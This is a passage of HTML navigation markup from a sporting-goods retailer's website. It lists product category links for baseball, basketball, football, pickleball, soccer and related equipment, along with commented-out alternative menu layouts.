                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/tee-ball/">Tee Ball</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/usssa/">USSSA</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/bases/">Bases</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/batting-cages/">Batting Cages</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://spartanathleticco.com/baseball-softball/field-covers/"
                        data-collapsible="navPages-71"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Field Covers <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-71">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/non-weighted-18-oz-vinyl-covers/">Non-weighted 18 oz. Vinyl Covers</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/weighted-6-oz-covers/">Weighted 6 oz. Poly Covers</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/non-weighted-6-oz-covers/">Non-weighted 6 oz. Poly Covers</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/bp-zone-infield-turf-protectors/">BP Zone Infield Turf Protectors</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/weighted-18-oz-vinyl-covers/">Weighted 18 oz. Vinyl Covers</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/bp-zone-wind-weighted-infield-turf-protectors/">BP Zone Wind Weighted Infield Turf Protectors</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/fence-guards/">Fence Guards</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-maintenance/">Field Maintenance</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/foul-poles/">Foul Poles</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/portable-fencing/">Portable Fencing</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/protective-screens/">Protective Screens</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://spartanathleticco.com/baseball-softball/softballs/"
                        data-collapsible="navPages-111"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Softballs <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-111">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/softballs/fast-pitch-softballs/">Fast Pitch Softballs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/softballs/specialty-balls/">Specialty Balls</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/softballs/standard-slow-pitch-softballs/">Standard / Slow Pitch Softballs</a>
                        </li>
                    </ul>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/basketball/">
    Basketball <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-22" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <!-- <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/">All Basketball</a>
        </li> -->

        <!-- BEGIN UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
        <!-- <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-22" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/basketball/">All Basketball</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://spartanathleticco.com/basketball/basketballs/" data-collapsible="navPages-120">
                        Basketballs <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-120" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/basketball/basketballs/">All Basketballs</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/basketballs/rubber/">Rubber</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/carts-and-storage/">Carts and Storage</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/rims-indoor-breakaway/">Goals / Rims - Indoor / Breakaway</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/goals-rims-indoor-outdoor/">Goals / Rims - Indoor / Outdoor</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/indoor-outdoor-nets/">Indoor / Outdoor Nets</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/outdoor-systems/">Outdoor Systems</a>
            </li>
    </ul>
</div>
 -->
        <!-- END UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->

        <!-- BEGIN COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://spartanathleticco.com/basketball/basketballs/"
                        data-collapsible="navPages-120"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Basketballs <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-120">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/basketball/basketballs/rubber/">Rubber</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/carts-and-storage/">Carts and Storage</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/rims-indoor-breakaway/">Goals / Rims - Indoor / Breakaway</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/goals-rims-indoor-outdoor/">Goals / Rims - Indoor / Outdoor</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/indoor-outdoor-nets/">Indoor / Outdoor Nets</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/outdoor-systems/">Outdoor Systems</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/football/">
    Football <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-60" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <!-- <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/">All Football</a>
        </li> -->

        <!-- BEGIN UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
        <!-- <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-60" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/football/">All Football</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/down-indicators-and-chain-sets/">Down Indicators and Chain Sets</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/dummies-pads/">Dummies, Pads &amp; Training</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/flag-football/">Flag Football</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://spartanathleticco.com/football/footballs/" data-collapsible="navPages-115">
                        Footballs <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-115" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/football/footballs/">All Footballs</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/footballs/composite-footballs/">Composite Footballs</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/gear-accessories/">Gear Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/goal-posts-and-accessories/">Goal Posts and Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/passing-machines/">Passing Machines</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/shoulder-pads/">Shoulder Pads</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/sideline-markers-down-indicators-and-chain-sets/">Sideline Markers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/sideline-markers-down-indicators-and-chain-sets-1/">Sideline Markers, Down Indicators and Chain Sets</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/turf-and-track-protectors/">Turf and Track Protectors</a>
            </li>
    </ul>
</div>
 -->
        <!-- END UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->

        <!-- BEGIN COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/down-indicators-and-chain-sets/">Down Indicators and Chain Sets</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/dummies-pads/">Dummies, Pads &amp; Training</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/flag-football/">Flag Football</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://spartanathleticco.com/football/footballs/"
                        data-collapsible="navPages-115"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Footballs <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-115">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/football/footballs/composite-footballs/">Composite Footballs</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/gear-accessories/">Gear Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/goal-posts-and-accessories/">Goal Posts and Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/passing-machines/">Passing Machines</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/shoulder-pads/">Shoulder Pads</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/sideline-markers-down-indicators-and-chain-sets/">Sideline Markers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/sideline-markers-down-indicators-and-chain-sets-1/">Sideline Markers, Down Indicators and Chain Sets</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/turf-and-track-protectors/">Turf and Track Protectors</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://spartanathleticco.com/hydration/">Hydration</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://spartanathleticco.com/outdoor-volleyball-and-wallyball/">Outdoor Volleyball</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/physical-education/">
    Physical Education <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-91" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <!-- <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/physical-education/">All Physical Education</a>
        </li> -->

        <!-- BEGIN UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
        <!-- <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-91" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/physical-education/">All Physical Education</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/physical-education/balls/">Balls</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/physical-education/games-activities/">Games / Activities</a>
            </li>
    </ul>
</div>
 -->
        <!-- END UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->

        <!-- BEGIN COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/physical-education/balls/">Balls</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/physical-education/games-activities/">Games / Activities</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/pickleball/">
    Pickleball <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-236" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <!-- <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/pickleball/">All Pickleball</a>
        </li> -->

        <!-- BEGIN UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
        <!-- <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-236" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/pickleball/">All Pickleball</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/pickleball/pickleball-net-posts/">Pickleball Net Posts</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/pickleball/pickleball-nets/">Pickleball Nets</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/pickleball/portable-pickleball-nets/">Portable Pickleball Nets</a>
            </li>
    </ul>
</div>
 -->
        <!-- END UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->

        <!-- BEGIN COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/pickleball/pickleball-net-posts/">Pickleball Net Posts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/pickleball/pickleball-nets/">Pickleball Nets</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/pickleball/portable-pickleball-nets/">Portable Pickleball Nets</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/players-benches-and-bleachers-1/">
    Player&#x27;s Benches and Bleachers <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-54" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <!-- <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/players-benches-and-bleachers-1/">All Player&#x27;s Benches and Bleachers</a>
        </li> -->

        <!-- BEGIN UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
        <!-- <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-54" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/players-benches-and-bleachers-1/">All Player&#x27;s Benches and Bleachers</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/players-benches-and-bleachers/aluminum-players-benches-no-back/">Aluminum Player&#x27;s Benches - No Back</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/players-benches-and-bleachers/aluminum-players-benches-with-back/">Aluminum Player&#x27;s Benches - With Back</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/players-benches-and-bleachers/powder-coated-players-benches-no-back/">Powder Coated Player&#x27;s Benches - No Back</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/players-benches-and-bleachers/aluminum-powder-coated-players-benches-with-back/">Powder Coated Player&#x27;s Benches - With Back</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/players-benches-and-bleachers/bench-bleacher-accessories/">Bench / Bleacher Accessories</a>
            </li>
    </ul>
</div>
 -->
        <!-- END UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->

        <!-- BEGIN COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/players-benches-and-bleachers/aluminum-players-benches-no-back/">Aluminum Player&#x27;s Benches - No Back</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/players-benches-and-bleachers/aluminum-players-benches-with-back/">Aluminum Player&#x27;s Benches - With Back</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/players-benches-and-bleachers/powder-coated-players-benches-no-back/">Powder Coated Player&#x27;s Benches - No Back</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/players-benches-and-bleachers/aluminum-powder-coated-players-benches-with-back/">Powder Coated Player&#x27;s Benches - With Back</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/players-benches-and-bleachers/bench-bleacher-accessories/">Bench / Bleacher Accessories</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://spartanathleticco.com/scoreboards/">Scoreboards</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/soccer/">
    Soccer <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-20" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <!-- <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/">All Soccer</a>
        </li> -->

        <!-- BEGIN UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
        <!-- <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-20" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/soccer/">All Soccer</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/corner-flags/">Corner Flags</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://spartanathleticco.com/soccer/goals/" data-collapsible="navPages-30">
                        Goals <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-30" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/soccer/goals/">All Goals</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/goals/8-x-24-soccer-goals/">8&#x27; x 24&#x27; 3&quot; Round Soccer Goals</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/goals/4-round-professional-goals/">8&#x27; x 24&#x27; 4&quot; Round Professional Goals</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/goals/7-x-21-soccer-goals/">7&#x27; x 21&#x27; Soccer Goals</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/goals/6-5-x-18-soccer-goals/">6.5 x 18&#x27; Soccer Goals</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/goals/6-5-x-12-soccer-goals/">6.5&#x27; x 12&#x27; Soccer Goals</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/goals/4-5-x-9-soccer-goals/">4.5&#x27; x 9&#x27; Soccer Goals</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/goals/4-x-6-soccer-goals/">4&#x27; x 6&#x27; Soccer Goals</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/goals/jaypro-goal-accessories/">JayPro Goal Accessories</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/indoor-goals-and-futsal/">Indoor Goals and Futsal</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/nets-and-accessories/">Nets and Accessories</a>
            </li>
    </ul>
</div>
 -->
        <!-- END UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->

        <!-- BEGIN COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/corner-flags/">Corner Flags</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://spartanathleticco.com/soccer/goals/"
                        data-collapsible="navPages-30"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Goals <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-30">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/soccer/goals/8-x-24-soccer-goals/">8&#x27; x 24&#x27; 3&quot; Round Soccer Goals</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/soccer/goals/4-round-professional-goals/">8&#x27; x 24&#x27; 4&quot; Round Professional Goals</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/soccer/goals/7-x-21-soccer-goals/">7&#x27; x 21&#x27; Soccer Goals</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/soccer/goals/6-5-x-18-soccer-goals/">6.5 x 18&#x27; Soccer Goals</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/soccer/goals/6-5-x-12-soccer-goals/">6.5&#x27; x 12&#x27; Soccer Goals</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/soccer/goals/4-5-x-9-soccer-goals/">4.5&#x27; x 9&#x27; Soccer Goals</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/soccer/goals/4-x-6-soccer-goals/">4&#x27; x 6&#x27; Soccer Goals</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/soccer/goals/jaypro-goal-accessories/">JayPro Goal Accessories</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/indoor-goals-and-futsal/">Indoor Goals and Futsal</a>
            </li>
            <li class="navPage-subMenu-item">
